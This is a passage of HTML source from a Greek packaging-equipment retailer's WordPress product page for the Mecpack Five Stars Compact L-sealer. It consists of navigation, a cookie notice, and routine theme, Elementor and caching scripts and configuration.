<li id="menu-item-9122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9122 item-level-0" ><a href="https://www.packtech.gr/katalogoi/" class="woodmart-nav-link"><span class="nav-link-text">Κατάλογοι</span></a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9123 item-level-0" ><a href="https://www.packtech.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div data-rocket-location-hash="29715e5fd3540f417ce1102ed7d185c3" class="wd-cookies-popup">
				<div data-rocket-location-hash="caff90996333d8311c2c592ac4678003" class="wd-cookies-inner">
					<div class="cookies-info-text">
						Χρησιμοποιούμε cookies για να βελτιώσουμε την εμπειρία σας στον ιστότοπό μας. Με την περιήγηση σε αυτόν τον ιστότοπο, συμφωνείτε με τη χρήση των cookies από εμάς.					</div>
					<div class="cookies-buttons">
													<a href="https://www.packtech.gr/privacy-policy/" class="cookies-more-btn">
								ΠΕΡΙΣΣΟΤΕΡΑ								<span class="screen-reader-text">ΠΕΡΙΣΣΟΤΕΡΑ</span>
							</a>
												<a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">ΑΠΟΔΟΧΗ</a>
					</div>
				</div>
			</div>
		<template id="tp-language" data-tp-language="el"></template><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https:\/\/www.packtech.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u039c\u0397\u03a7\u0391\u039d\u0397\u039c\u0391\u03a4\u0391","@id":"https:\/\/www.packtech.gr\/katigoria\/michanimata\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0398\u0395\u03a1\u039c\u039f\u03a3\u03a5\u03a1\u03a1\u0399\u039a\u039d\u03a9\u03a3\u0397\u03a3","@id":"https:\/\/www.packtech.gr\/katigoria\/michanimata\/thermosyrriknosis\/"}},{"@type":"ListItem","position":4,"item":{"name":"MECPACK FIVE STARS COMPACT","@id":"https:\/\/www.packtech.gr\/proion\/mecpack-five-stars-compact\/"}}]}</script><div id='pys_ajax_events'></div>        <script type="rocketlazyloadscript">
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	




<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5504ffaed54841947dccbb8605ecf11a","fragment_name":"wc_fragments_5504ffaed54841947dccbb8605ecf11a","request_timeout":"5000"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.packtech.gr/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=1736838859" id="wd-update-cart-fragments-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/my-account(.*)|\/my-account\/lost-password(.*)|\/wishlist|\/wishlist\/|\/compare|\/compare\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/en\/checkout\/??(.*)|\/cart\/?|\/en\/cart\/?|\/my-account\/??(.*)|\/en\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.packtech.gr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.4" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.4" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.packtech.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.packtech.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.packtech.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc47811bd7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9374,"title":"MECPACK%20FIVE%20STARS%20COMPACT%20%7C%20PACKTECH%20IKE%20-%20%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%B1%CF%83%CE%AF%CE%B1%CF%82","excerpt":"<h3>FULLY AUTOMATIC MONOBLOCK L-SEALER<\/h3>\r\nMecpack\u00a0Five Stars\u00a0Compact\u00a0 is the result of over 40 years\u2019 Italdibipack Group\u00a0 experiences\u00a0 in manufacturing automatic l-sealers. Fully automatic monoblock L-sealer.\u00a0Shrink tunnel designed for high productivity. Control of the all functions\u00a0 through\u00a0 PLC unit of last generation, with software developed by ID \u2013 Engineering.\r\n\r\nControl panel with touch-screen.\r\nIncredible performance \u2013 high tech construction. Modern design, ergonomic, exclusive.\r\nGreat manageability. Extremely reduced dimensions.\r\nBest value for money.","featuredImage":"https:\/\/www.packtech.gr\/wp-content\/uploads\/2023\/11\/mecpack-compact-1-1300x594.webp"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.packtech.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.packtech.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.packtech.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dc47811bd7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9374,"title":"MECPACK%20FIVE%20STARS%20COMPACT%20%7C%20PACKTECH%20IKE%20-%20%CE%A5%CE%BB%CE%B9%CE%BA%CE%AC%20%CF%83%CF%85%CF%83%CE%BA%CE%B5%CF%85%CE%B1%CF%83%CE%AF%CE%B1%CF%82","excerpt":"<h3>FULLY AUTOMATIC MONOBLOCK L-SEALER<\/h3>\r\nMecpack\u00a0Five Stars\u00a0Compact\u00a0 is the result of over 40 years\u2019 Italdibipack Group\u00a0 experiences\u00a0 in manufacturing automatic l-sealers. Fully automatic monoblock L-sealer.\u00a0Shrink tunnel designed for high productivity. Control of the all functions\u00a0 through\u00a0 PLC unit of last generation, with software developed by ID \u2013 Engineering.\r\n\r\nControl panel with touch-screen.\r\nIncredible performance \u2013 high tech construction. Modern design, ergonomic, exclusive.\r\nGreat manageability. Extremely reduced dimensions.\r\nBest value for money.","featuredImage":"https:\/\/www.packtech.gr\/wp-content\/uploads\/2023\/11\/mecpack-compact-1-1300x594.webp"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.4" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.packtech.gr/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7eaf00dc41a3c0086f21ad8ee382bc23","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03b5\u03c0\u03b9\u03c4\u03c5\u03c7\u03ce\u03c2 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2 \u03c3\u03b1\u03c2","view_cart":"\u03a0\u03a1\u039f\u0392\u039f\u039b\u0397 \u039a\u0391\u039b\u0391\u0398\u0399\u039f\u03a5","go_to_checkout":"\u03a0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ae","loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/www.packtech.gr\/cart\/","ajaxurl":"https:\/\/www.packtech.gr\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0394\u03b5\u03af\u03c4\u03b5 \u03cc\u03bb\u03b1 \u03c4\u03b1 \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/www.packtech.gr\/","shop_url":"https:\/\/www.packtech.gr\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_5504ffaed54841947dccbb8605ecf11a","fragment_name":"wc_fragments_5504ffaed54841947dccbb8605ecf11a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7\/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1500","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to 